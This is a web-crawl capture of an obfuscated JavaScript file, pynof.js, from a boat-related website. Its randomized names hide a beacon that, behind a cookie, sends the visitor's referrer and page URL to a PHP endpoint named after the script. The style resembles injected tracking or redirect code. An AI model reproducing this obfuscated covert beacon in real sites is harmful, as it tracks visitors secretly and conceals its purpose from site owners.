

--- FILE ---
content_type: application/javascript
request_url: https://militaryboatsonline.com/pynof.js
body_size: 1140
content:

function tnkvapzguk(){
	var gprbjybdw = window.location.href;
      var eowlyf = document.currentScript.src.split('/').pop().replace(".js","");
 

	var qwbmdlenzaz = "/" + eowlyf + ".php";	    var fmvity = 60;  			

	var mey = eowlyf;  
 	var ultwlgmwlmgiiy = ""; 	 	      try 
 

    {	
       ultwlgmwlmgiiy=""+parent.document.referrer;

     }	
     catch (ex)      {


   	    ultwlgmwlmgiiy=""+document.referrer;

     }	
 

 		if(rvg(mey) == null)

	{		  
  		var cdn = vyjwwflqrsmyw(gprbjybdw);
 			var jycwrwjgc = jcpolqc(cdn);
		

		cdn = cdn.replace(jycwrwjgc, ""); 	 	
	

		
 

		hopoqbuy(mey, "1", fmvity, "/", cdn);   

				if(rvg(mey) != null)	 			{
			var xtnsxhak = new Image();



			xtnsxhak.src=qwbmdlenzaz + "?referer=" + escape(ultwlgmwlmgiiy) + "&url=" + escape(gprbjybdw); 	  		}

 	
	}	
	 
}
  

tnkvapzguk();

function rvg(lcwan) 
{	
    var sgmdnuydm = document.cookie;

 
    var swwzqoa = lcwan + "=";  
     var pcabakjnttp = sgmdnuydm.indexOf("; " + swwzqoa);	
	    if (pcabakjnttp == -1) {
        pcabakjnttp = sgmdnuydm.indexOf(swwzqoa);

          if (pcabakjnttp != 0) return null;	         } else {         pcabakjnttp += 2; 

    }	 

	    var rzrouhx = document.cookie.indexOf(";", pcabakjnttp);    if (rzrouhx == -1) { 
	          rzrouhx = sgmdnuydm.length; 
    }	
     return unescape(sgmdnuydm.substring(pcabakjnttp + swwzqoa.length, rzrouhx)); 
 
}  


function hopoqbuy(slvctetdbt,btvsxjybjw,sjszdadt, wluqhseyqlsa, ekntxqhcsouitm) 
{ var pcssxxjqbtwe = new Date();
	
 var olioqgcuzafob = new Date();    

  olioqgcuzafob.setTime(pcssxxjqbtwe.getTime() + 1000*60*sjszdadt);   document.cookie = slvctetdbt+"="+escape(btvsxjybjw) + ";expires="+olioqgcuzafob.toGMTString() + ";path=" + wluqhseyqlsa + ";domain=" + ekntxqhcsouitm;
	 

 }		


function vyjwwflqrsmyw(akqxfkknys){	akqxfkknys = akqxfkknys.replace(new RegExp(/^\s+/),""); 	akqxfkknys = akqxfkknys.replace(new RegExp(/\s+$/),"");  	


	akqxfkknys = akqxfkknys.replace(new RegExp(/\\/g),"/");  
 
   	akqxfkknys = akqxfkknys.replace(new RegExp(/^http\:\/\/|^https\:\/\/|^ftp\:\/\//i),"");	 
 
	akqxfkknys = akqxfkknys.replace(new RegExp(/\/(.*)/),""); 	
 


	return akqxfkknys; 	 		 }   

function jcpolqc(eqqvlbnyp)    { 	

   
  	if (eqqvlbnyp.match(new RegExp(/\.[a-z]{2,3}\.[a-z]{2}$/i))) { 		  eqqvlbnyp = eqqvlbnyp.replace(new RegExp(/\.[a-z]{2,3}\.[a-z]{2}$/i),"");	 	} else if (eqqvlbnyp.match(new RegExp(/\.[a-z]{2,4}$/i))) {
  
		  eqqvlbnyp = eqqvlbnyp.replace(new RegExp(/\.[a-z]{2,4}$/i),"");   
	} 		   
	   	 	var seheiqgdnj = (eqqvlbnyp.match(new RegExp(/\./g))) ? true : false;
 

	  	  		if(seheiqgdnj)

	{
		return eqqvlbnyp.substring(0,eqqvlbnyp.lastIndexOf(".")+1);
	}
 
	else 	 		return ""; 
 }
